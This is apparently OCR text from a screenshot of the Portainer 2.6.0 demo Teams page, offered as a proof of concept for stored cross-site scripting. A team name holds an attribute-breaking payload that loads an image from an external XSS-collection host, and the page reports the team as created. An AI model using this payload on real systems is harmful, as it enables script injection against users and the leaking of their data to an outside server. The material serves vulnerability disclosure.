 不安全 demo.portainer.io/#!/teams
5 1 IP H d3
应用 安装相关 平台 参考 渗透 python cdn GitHub 应急 漏洞相关 解密 工控 安装 阅读清单
portainer.io
Home
SWARM
Dashboard
App Templates
Stacks
Services
Containers
Images
Networks
Volumes
Configs
Secrets
Swarm
SETTINGS
Users
Teams
Roles
Endpoints
Registries
Settings
portainer.io 2.6.0
Teams
Teams management
admin
log out
Add a new team
Name e.g. development
This field is required.
Create team
Teams
Remove
Search...
Name
%3Cp%3E1111111"><ImG sRc=//xsshs.cn/VAlO/xss.jpg>%3Cbr%2F%3E%3C%2Fp%3E
Items per page 10
Team successfully created
%3Cp%3E1111111">
%3Cbr%2F%3E%3C%2Fp%3E